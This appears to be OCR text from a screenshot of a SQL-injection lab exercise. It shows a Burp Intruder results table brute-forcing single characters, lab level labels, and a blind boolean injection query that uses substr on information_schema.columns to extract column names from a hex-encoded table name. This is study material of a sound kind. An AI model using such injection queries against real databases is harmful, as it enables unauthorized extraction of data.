 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
4 d 200 3277
0 200 3246
1 a 200 3246
2 b 200 3246
3 c 200 3246
5 e 200 3246
6 f 200 3246
7 g 200 3246
8 h 200 3246
9 i 200 3246
10 j 200 3246
Request Response
Pretty Raw Render \n Actions
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from news where id=1 and substr((select column_name from information_schema.columns where
table_name=0x6c6f666c6167 limit 0,1),2,1)='d'--
查询结果:
有数据